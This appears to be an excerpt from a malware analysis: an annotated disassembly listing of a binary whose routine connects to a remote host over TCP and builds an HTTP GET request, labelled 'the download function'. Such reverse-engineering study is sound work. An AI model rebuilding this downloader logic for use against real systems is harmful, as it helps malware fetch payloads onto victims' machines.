 0x0804ada1 0fb785e0fdf. movzx eax, word [ebp - 0x220]
0x0804ada8 0fb7c0 movzx eax, ax
0x0804adab 890424 mov dword [esp], eax
0x0804adae e8fd0c0200 call sym.htons // networking starts here..
0x0806bab0() ; sym.ntohs
0x0804adb3 0fb7d8 movzx ebx, ax
0x0804adb6 8d85e0fcffff lea eax, dword [ebp - 0x320]
0x0804adbc 890424 mov dword [esp], eax
0x0804adbf e890380000 call sym.make_network_ip // forming the connection ..
0x0804e654() ; sym.make_network_ip
0x0804adc4 c7442408050. mov dword [esp + 8], 5 ; [:4]=0
0x0804adcc 895c2404 mov dword [esp + 4], ebx ; [:4]=0x10100
0x0804add0 890424 mov dword [esp], eax
0x0804add3 e8ac3a0000 call sym.tcp_connect // initial connection established
0x0804e884() ; sym.tcp_connect
0x0804add8 8945ec mov dword [ebp - 0x14], eax
0x0804addb 837decff cmp dword [ebp - 0x14], -1
,=< 0x0804addf 0f84c8010000 je 0x804afad // http request formulation
0x0804ade5 a128f40c08 mov eax, dword [sym.http_data_e] ; [:4]=0x80b2d00 ; sym.http_data_e
0x0804adea 8b1524f40c08 mov edx, dword [sym.http_data_m] ; [:4]=0x80b2d64 ; "d-...-..8.8.8.8" @ 0x80cf424
0x0804adf0 89442418 mov dword [esp + 0x18], eax ; [:4]=0x8048100
0x0804adf4 8d85e0fcffff lea eax, dword [ebp - 0x320]
0x0804adfa 89442414 mov dword [esp + 0x14], eax ; [:4]=0
0x0804adfe 89542410 mov dword [esp + 0x10], edx ; [:4]=0x30000
0x0804ae02 8d85e0fcffff lea eax, dword [ebp - 0x320]
0x0804ae08 0502010000 add eax, 0x102
0x0804ae0d 8944240c mov dword [esp + 0xc], eax ; [:4]=0 the download function..
0x0804ae11 c7442408802. mov dword [esp + 8], str.GET__s_HTTP_1.1_r_n_sHost___s_r_n_s ; [:4]=0
0x0804ae19 c7442404000. mov dword [esp + 4], 0x400 ; [:4]=0x10100
0x0804ae21 8d85e0f8ffff lea eax, dword [ebp - 0x720]
0x0804ae27 890424 mov dword [esp], eax
0x0804ae2a e891ce0000 call sym.__snprintf